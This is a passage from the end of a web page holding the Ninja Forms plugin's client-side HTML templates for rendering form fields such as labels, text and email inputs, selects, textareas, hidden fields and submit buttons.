        <div class="nf-field"></div>
        <div class="nf-after-field"></div>
    </div>
</script>
<script id="tmpl-nf-field-before" type="text/template">
    {{{ data.beforeField }}}
</script><script id="tmpl-nf-field-after" type="text/template">
    <#
    /*
     * Render our input limit section if that setting exists.
     */
    #>
    <div class="nf-input-limit"></div>
    <#
    /*
     * Render our error section if we have an error.
     */
    #>
    <div id="nf-error-{{{ data.id }}}" class="nf-error-wrap nf-error" role="alert"></div>
    <#
    /*
     * Render any custom HTML after our field.
     */
    #>
    {{{ data.afterField }}}
</script>
<script id="tmpl-nf-field-wrap" type="text/template">
	<div id="nf-field-{{{ data.id }}}-wrap" class="{{{ data.renderWrapClass() }}}" data-field-id="{{{ data.id }}}">
		<#
		/*
		 * This is our main field template. It's called for every field type.
		 * Note that must have ONE top-level, wrapping element. i.e. a div/span/etc that wraps all of the template.
		 */
        #>
		<#
		/*
		 * Render our label.
		 */
        #>
		{{{ data.renderLabel() }}}
		<#
		/*
		 * Render our field element. Uses the template for the field being rendered.
		 */
        #>
		<div class="nf-field-element">{{{ data.renderElement() }}}</div>
		<#
		/*
		 * Render our Description Text.
		 */
        #>
		{{{ data.renderDescText() }}}
	</div>
</script>
<script id="tmpl-nf-field-wrap-no-label" type="text/template">
    <div id="nf-field-{{{ data.id }}}-wrap" class="{{{ data.renderWrapClass() }}}" data-field-id="{{{ data.id }}}">
        <div class="nf-field-label"></div>
        <div class="nf-field-element">{{{ data.renderElement() }}}</div>
        <div class="nf-error-wrap"></div>
    </div>
</script>
<script id="tmpl-nf-field-wrap-no-container" type="text/template">

        {{{ data.renderElement() }}}

        <div class="nf-error-wrap"></div>
</script>
<script id="tmpl-nf-field-label" type="text/template">
	<div class="nf-field-label">
		<# if ( data.type === "listcheckbox" || data.type === "listradio" ) { #>
			<span id="nf-label-field-{{{ data.id }}}"
				class="nf-label-span {{{ data.renderLabelClasses() }}}">
					{{{ ( data.maybeFilterHTML() === 'true' ) ? _.escape( data.label ) : data.label }}} {{{ ( 'undefined' != typeof data.required && 1 == data.required ) ? '<span class="ninja-forms-req-symbol">*</span>' : '' }}} 
					{{{ data.maybeRenderHelp() }}}
			</span>
		<# } else { #>
			<label for="nf-field-{{{ data.id }}}"
					id="nf-label-field-{{{ data.id }}}"
					class="{{{ data.renderLabelClasses() }}}">
						{{{ ( data.maybeFilterHTML() === 'true' ) ? _.escape( data.label ) : data.label }}} {{{ ( 'undefined' != typeof data.required && 1 == data.required ) ? '<span class="ninja-forms-req-symbol">*</span>' : '' }}} 
						{{{ data.maybeRenderHelp() }}}
			</label>
		<# } #>
	</div>
</script>
<script id="tmpl-nf-field-error" type="text/template">
	<div class="nf-error-msg nf-error-{{{ data.id }}}">{{{ data.msg }}}</div>
</script><script id="tmpl-nf-form-error" type="text/template">
	<div class="nf-error-msg nf-error-{{{ data.id }}}">{{{ data.msg }}}</div>
</script><script id="tmpl-nf-field-input-limit" type="text/template">
    {{{ data.currentCount() }}} {{{ nfi18n.of }}} {{{ data.input_limit }}} {{{ data.input_limit_msg }}}
</script><script id="tmpl-nf-field-null" type="text/template">
</script><script id="tmpl-nf-field-html" type="text/template">
    {{{ data.value }}}
</script>


<script id='tmpl-nf-field-input' type='text/template'>
    <input id="nf-field-{{{ data.id }}}" name="nf-field-{{{ data.id }}}" aria-invalid="false" aria-describedby="nf-error-{{{ data.id }}} nf-description-{{{ data.id }}}" class="{{{ data.renderClasses() }}} nf-element" type="text" value="{{{ _.escape( data.value ) }}}" {{{ data.renderPlaceholder() }}} {{{ data.maybeDisabled() }}}
           aria-labelledby="nf-label-field-{{{ data.id }}}"

            {{{ data.maybeRequired() }}}
    >
</script>
<script id="tmpl-nf-field-firstname" type="text/template">
    <input
        type="text"
        value="{{{ _.escape( data.value ) }}}"
        class="{{{ data.renderClasses() }}} nf-element"
        id="nf-field-{{{ data.id }}}"
        name="{{ data.custom_name_attribute || 'nf-field-' + data.id + '-' + data.type }}"
        {{{ data.maybeDisableAutocomplete() }}}
        {{{ data.renderPlaceholder() }}}
        aria-invalid="false"
        aria-describedby="nf-error-{{{ data.id }}} nf-description-{{{ data.id }}}"
        aria-labelledby="nf-label-field-{{{ data.id }}}"
        {{{ data.maybeRequired() }}}
    >
</script>
<script id="tmpl-nf-field-lastname" type="text/template">
    <input
        type="text"
        value="{{{ _.escape( data.value ) }}}"
        class="{{{ data.renderClasses() }}} nf-element"
        id="nf-field-{{{ data.id }}}"
        name="{{ data.custom_name_attribute || 'nf-field-' + data.id + '-' + data.type }}"
        {{{ data.maybeDisableAutocomplete() }}}
        {{{ data.renderPlaceholder() }}}
        aria-invalid="false"
        aria-describedby="nf-error-{{{ data.id }}} nf-description-{{{ data.id }}}"
        aria-labelledby="nf-label-field-{{{ data.id }}}"
        {{{ data.maybeRequired() }}}
    >
</script>
<script id="tmpl-nf-field-listselect" type="text/template">
    <select id="nf-field-{{{ data.id }}}" name="nf-field-{{{ data.id }}}" aria-invalid="false" aria-describedby="nf-error-{{{ data.id }}} nf-description-{{{ data.id }}}" class="{{{ data.renderClasses() }}} nf-element" {{{ data.renderOtherAttributes() }}}
            aria-labelledby="nf-label-field-{{{ data.id }}}"

	    {{{ data.maybeRequired() }}}
    >
        {{{ data.renderOptions() }}}
    </select>
    <div for="nf-field-{{{ data.id }}}"></div>
</script>

<script id="tmpl-nf-field-listselect-option" type="text/template">
	<# if ( ! data.visible ) { return ''; } #>
	<option value="{{{ data.value }}}" {{{ ( 1 == data.selected ) ? 'selected="selected"' : '' }}} >{{{ data.label }}}</option>
</script>
<script id="tmpl-nf-field-email" type="text/template">
	<input
		type="email"
		value="{{{ _.escape( data.value ) }}}"
		class="{{{ data.renderClasses() }}} nf-element"
		id="nf-field-{{{ data.id }}}"
		name="{{ data.custom_name_attribute || 'nf-field-' + data.id + '-' + data.type }}"
		{{{data.maybeDisableAutocomplete()}}}
		{{{ data.renderPlaceholder() }}}
		{{{ data.maybeDisabled() }}}
		aria-invalid="false"
		aria-describedby="nf-error-{{{ data.id }}} nf-description-{{{ data.id }}}"
		aria-labelledby="nf-label-field-{{{ data.id }}}"
		{{{ data.maybeRequired() }}}
	>
</script>
<script id="tmpl-nf-field-textbox" type="text/template">
	<input
		type="text"
		value="{{{ _.escape( data.value ) }}}"
		class="{{{ data.renderClasses() }}} nf-element"
		{{{ data.renderPlaceholder() }}}
		{{{ data.maybeDisabled() }}}
		{{{ data.maybeInputLimit() }}}
		id="nf-field-{{{ data.id }}}"
		name="{{ data.custom_name_attribute || 'nf-field-' + data.id + '-' + data.type }}"
		{{{ data.maybeDisableAutocomplete() }}}
		aria-invalid="false"
		aria-describedby="nf-error-{{{ data.id }}} nf-description-{{{ data.id }}}"
		aria-labelledby="nf-label-field-{{{ data.id }}}"
		{{{ data.maybeRequired() }}}
	>
</script>
<script id="tmpl-nf-field-textarea" type="text/template">
    <textarea id="nf-field-{{{ data.id }}}" name="nf-field-{{{ data.id }}}" aria-invalid="false" aria-describedby="nf-error-{{{ data.id }}} nf-description-{{{ data.id }}}" class="{{{ data.renderClasses() }}} nf-element" {{{ data.renderPlaceholder() }}} {{{ data.maybeDisabled() }}} {{{ data.maybeDisableAutocomplete() }}} {{{ data.maybeInputLimit() }}}
        aria-labelledby="nf-label-field-{{{ data.id }}}"

        {{{ data.maybeRequired() }}}
    >{{{ _.escape( data.value ) }}}</textarea>
</script>

<!-- Rich Text Editor Templates -->

<script id="tmpl-nf-rte-media-button" type="text/template">
    <span class="dashicons dashicons-admin-media"></span>
</script>

<script id="tmpl-nf-rte-link-button" type="text/template">
    <span class="dashicons dashicons-admin-links"></span>
</script>

<script id="tmpl-nf-rte-unlink-button" type="text/template">
    <span class="dashicons dashicons-editor-unlink"></span>
</script>

<script id="tmpl-nf-rte-link-dropdown" type="text/template">
    <div class="summernote-link">
        URL
        <input type="url" class="widefat code link-url"> <br />
        Text
        <input type="url" class="widefat code link-text"> <br />
        <label>
            <input type="checkbox" class="link-new-window"> {{{ nfi18n.fieldsTextareaOpenNewWindow }}}
        </label>
        <input type="button" class="cancel-link extra" value="Cancel">
        <input type="button" class="insert-link extra" value="Insert">
    </div>
</script>
<script id="tmpl-nf-field-submit" type="text/template">

<# 
let myType = data.type
if('save'== data.type){
	myType = 'button'
}
#>
<input id="nf-field-{{{ data.id }}}" class="{{{ data.renderClasses() }}} nf-element " type="{{{myType}}}" value="{{{ ( data.maybeFilterHTML() === 'true' ) ? _.escape( data.label ) : data.label }}}" {{{ ( data.disabled ) ? 'aria-disabled="true" disabled="true"' : '' }}}>

</script><script id='tmpl-nf-field-button' type='text/template'>
    <button id="nf-field-{{{ data.id }}}" name="nf-field-{{{ data.id }}}" class="{{{ data.classes }}} nf-element">
        {{{ ( data.maybeFilterHTML() === 'true' ) ? _.escape( data.label ) : data.label }}}
    </button>
</script><script id="tmpl-nf-field-hidden" type="text/template">
    <input type="hidden" id="nf-field-{{{ data.id }}}" name="nf-field-{{{ data.id }}}" class="{{{ data.renderClasses() }}} nf-element" type="text" value="{{{ _.escape( data.value ) }}}" {{{ data.renderPlaceholder() }}}>
</script>

</body>

</html>
